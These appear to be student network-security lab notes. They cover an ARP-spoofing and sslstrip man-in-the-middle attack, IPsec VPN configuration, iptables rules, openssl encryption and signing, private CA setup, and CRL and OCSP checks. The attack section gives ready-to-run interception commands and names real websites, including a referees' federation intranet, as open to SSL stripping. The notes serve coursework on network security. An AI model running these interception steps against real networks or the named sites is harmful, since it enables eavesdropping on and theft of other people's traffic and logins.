
- To perform the arpspoofing
sudo arpspoof -i <INTERFACE> -t <VICTIM IP> <GATEWAY IP>- Iptables rules to forward the traffic
sudo iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port <PORT TO LISTEN>
sudo iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-port <PORT TO LISTEN>- Edit
/etc/sysctl.confand add the following lines
net.ipv4.ip_forward = 1
net.ipv4.conf.all.send_redirects = 0
After that, execute sudo sysctl -p to reload the file
- To setup the MITM webserver
sudo mitmweb --mode transparent --showhost -p <PORT TO LISTEN>- Nothing special, only reject the security warnings to access internet
- To perform the arpspoofing
$ sudo arpspoof <INTERFACE> eth1 -t <VICTIM IP> <GATEWAY IP>- Iptables rules to forward the traffic
$ sudo iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port <PORT TO LISTEN>- Edit
/etc/sysctl.confand add the following lines
net.ipv4.ip_forward = 1
net.ipv4.conf.all.send_redirects = 0
After that, execute sudo sysctl -p to reload the file
- Follow the steps on https://github.com/juanelas/sslstrip to install the
sslstriptool. Then climb tosslstripdirectory and execute
$ sslstrip -l <PORT TO LISTEN>- To see the content of the comunications
$ tail -f sslstrip.logDue to HSTS, some webpages are unaccesible when the attacks is performed. Here is a list of websites that are accesible when the attack is performed or you can check any other webpage in https://hstspreload.org/:
- banc.com
- intranet.fcf.cat P.D: No diguis que aquesta té l'error, es la que fem servir els arbitres per accedir a les actes ;)
- albertazemar.com
- ericmonne.cat
- Create a new CA
# /usr/lib/ssl/misc/CA.pl –newcaEnter the info asked by the previous command.
- Generate a pair of keys for R1 and a certificate request
# openssl req –new –keyout keypair<ID>.pem –out newreq<ID>.pem- Sign and issue the certificate.
# openssl ca –in newreq<ID>.pem –out cert<ID>.pemNote that the Common Name must be different for each certificate since it identifies the owner of the certificate.
- Move the files to ipsec directory
$ mv cert<ID>.pem /etc/ipsec.d/certs
$ mv cacert.pem /etc/ipsec.d/cacerts
$ mv keypairR1.pem /etc/ipsec.d/private- Decrypt the keypair file
$ openssl rsa –in keypair<ID>.pem –out keypair<ID>.pem- Configuration of
ipsec.conf
R1
config setup
    charondebug="all"
    uniqueids = yes
# Add connections here.
conn myvpn
    type=tunnel
    auto=start
    keyexchange=ikev1
    authby=rsasig

    right=10.0.2.20
    rightsubnet=192.168.2.0/24
    left=10.0.2.10
    leftsubnet=192.168.1.0/24
    leftcert=certR1.pem
    leftid="C=ES, ST=Barcelona, O=UPC, OU=Telematica, CN=R1"
    rightid="C=ES, ST=Barcelona, O=UPC, OU=Telematica, CN=R2"
    ike=aes256-sha1-modp3072
    esp=aes256-sha1
    aggressive=yes
    keyingtries=%forever
    ikelifetime=28800s
    lifetime=3600s
    dpddelay=30s
    dpdtimeout=120s
    dpdaction=restart
R2
config setup
    charondebug="all"
    uniqueids = yes
# Add connections here.
conn myvpn
        type=tunnel
        auto=start
        keyexchange=ikev1
        authby=rsasig
        right=10.0.2.20
        rightsubnet=192.168.2.0/24
        left=10.0.2.10
        leftsubnet=192.168.1.0/24
        rightcert=certR2.pem
        rightid="C=ES, ST=Barcelona, O=UPC, OU=Telematica, CN=R2"
        leftid="C=ES, ST=Barcelona, O=UPC, OU=Telematica, CN=R1"
        ike=aes256-sha1-modp3072
        esp=aes256-sha1
        aggressive=yes
        keyingtries=%forever
        ikelifetime=28800s
        lifetime=3600s
        dpddelay=30s
        dpdtimeout=120s
dpdaction=restart- Configuration of
ipsec.secrets
R1
10.0.2.20 : RSA keypairR1.pemR2
10.0.2.10 : RSA keypairR2.pem- Enabling traffic from a subnet to a host
# iptables -t filter -A FORWARD -p tcp -s <SUBNET> -d <DEST.IP> --dport <DEST.PORT> -m state --state NEW, ESTABLISHED -j ACCEPT
# iptables –A FORWARD –i <SRC.INTERFACE> –o <DST.INTERFACE> –mstate --state ESTABLISHED –j ACCEPT- Enabling pinging from a subnet to a interface
# iptables -A INPUT -s <SUBNET> -i <INTERFACE> -p icmp -m state --state NEW,ESTABLISHED -j ACCEPT
# iptables -A OUTPUT -d <SUBNET> -o <INTERFACE> -p icmp -m state --state ESTABLISHED -j ACCEPT- Enabling SSH connection from one host to another one
# iptables -t filter -A INPUT -p tcp -s <IP FROM THE CONNECTOR> -d <IP OF THE HOST TO CONNECT> --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT
# iptables -t filter -A OUTPUT -p tcp -s <IP OF THE HOST TO CONNECT> -d <IP FROM THE CONNECTOR> --sport 22 -m state --state NEW,ESTABLISHED -j ACCEPT$ openssl genrsa -out privAlice.pem 3072
$ openssl rsa -in privAlice.pem -pubout -out pubAlice.pem
$ openssl rand -hex 32 > symKey.bin
$ openssl rand -hex 16 > IV.bin
$ openssl enc -aes-256-cbc -in naranjo.jpg -out naranjo_cipher.enc -K \`cat symKey.bin\` -iv \` cat IV.bin \` -a
$ openssl rsautl -encrypt -in symKey.bin -out symKeyCiphered.enc -inkey pubBob.pem -pubin
$ openssl dgst -sha256 -sign privAlice.pem -out signature.s256 naranjo.jpg$ openssl genrsa -out privBob.pem 3072
$ openssl rsa -in privBob.pem -pubout -out pubBob.pem
$ openssl rsautl -decrypt -in symKeyCiphered.enc -out
symKeyDeciphered.bin -inkey privBob.pem
$ diff symkey.bin symKeyDeciphered.bin //optional
$ openssl enc -aes-256-cbc -d -in naranjo_cipher.enc -out naranjoDeciphered.jpg -K \`cat symKeyDeciphered.bin\` -iv \` cat IV.bin \` -a
$ openssl dgst -sha256 -verify pubAlice.pem -signature signature.s256 naranjoDeciphered.jpg- Create a directory for the CA
$ mkdir <DIRECTORY_NAME>- Climb to the directory that you just created and copy the file that you created in the LAB WORK
$ cp PATH/TO/FILE .- Create the directories and files needed
$ mkdir certs crl newcerts private requests
$ touch index.txt
$ echo 00 > crlnumber- Create the CA's private key and its CSR
$ openssl req -config openssl.cnf -new -keyout private/cakey.pem -out requests/careq.pemYou will need to provide several info as password for the private key, CA's CN, etc.
- Sign the CA's CSR
$ openssl ca -config openssl.cnf -extensions v3_ca -days 3652 -create_serial -selfsign -in requests/careq.pem -out cacert.pemYou will need to provide the CA's private key password to complete this step. 6. Check the certifcate
$ openssl x509 -noout -text -in cacert.pem- Create the WebServer's private key and its CSR
$ openssl req -new -addext 'subjectAltName = IP:<WEBSERVER_IP>' -nodes -keyout tls/webserver.key.pem -out webserver.csr.pemYou will need to provide several info as password for the private key, webserver's CN, etc.
- Sign the WebServer CSR with the CA created previously (You should go first to the CA directory)
$ openssl ca -config openssl.cnf -extensions server_cert -in requests/webserver.csr.pem -out certs/webserver.crt.pemYou will need to provide the CA's private key password to complete this step.
- Get CRL URI
$ openssl x509 -noout -text -in wikipedia.pem | grep -A 4 'X509v3 CRL Distribution Points'- Download
$ wget -O crl.der <CRL_URI>- Cast DEM to PEM
$ openssl crl -inform DER -in crl.der -outform PEM -out crl.pem- Create the client certificate
$ openssl req -new -keyout private/clientCertificate.key.pem -out requests/clientCertificate.csr.pem
$ openssl ca -config openssl.cnf -extensions usr_cert -in requests/clientCertificate.csr.pem -out certs/clientCertificate.crt.pem- Creating P12 file
$ openssl pkcs12 -export -out clientCertificate.crt.p12 -in clientCertificate.crt.pem -inkey clientCertificate.key.pem passin pass:<PASSWORD> -passout pass:<PASSWORD>Checking certificate cert.pem signature
$ openssl verify -CAfile cacert.pem cert.pemInspecting certificate cert.pem
$ openssl x509 -in cert.pem -text -nooutAnd check that:
- The certificate is current
- The Common Name or the X509v3 Subject Alternative Name (SAN)extension includes the domain/hostname you are connecting to
- The purpose (Extended Key Usage Extension) is "TLS Web Server Authentication"
- Get OCSP responder url to check revocation status. It is always "http://147.83.118.30:11500"
Check revocation status:
$ openssl ocsp -CAfile cacert.pem -url http://147.83.118.30:11500 -resp_text -issuer cacert.pem -cert cert.pem
